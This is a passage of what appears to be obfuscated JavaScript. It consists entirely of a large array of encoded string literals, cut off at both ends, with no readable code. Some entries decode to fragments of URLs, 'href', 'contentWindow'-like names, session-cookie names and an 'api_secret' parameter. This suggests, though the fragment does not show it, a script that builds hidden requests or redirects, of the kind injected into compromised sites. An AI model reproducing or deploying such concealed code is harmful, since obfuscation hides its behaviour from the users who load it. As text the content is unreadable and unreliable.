fUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXnc